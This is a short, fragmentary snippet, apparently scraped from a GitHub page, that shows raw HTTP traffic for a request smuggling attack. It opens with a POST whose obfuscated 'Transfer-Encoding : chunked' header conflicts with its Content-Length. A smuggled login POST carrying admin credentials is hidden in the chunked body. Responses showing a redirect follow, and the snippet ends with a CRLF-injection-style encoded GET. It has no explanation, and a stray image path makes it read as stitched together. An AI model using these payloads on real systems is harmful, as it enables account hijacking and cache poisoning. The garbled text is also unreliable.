 POST / HTTP/1.1
Host: xxx.com
Content-Length: 4
Transfer-Encoding : chunked
B4
POST /login HTTP/1.1
Host: mywebsite.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 100
onsuccess=account.html&username=admin&password=12345&onerror=kk
0
GET / HTTP/1.1
Host: xxx.com
HTTP/1.1 200 OK
HTTP/1.1 302 Found
Location:
http://mywebsite.com/kk  0
GET
/%20HTTP/1.1%0D%0AHost...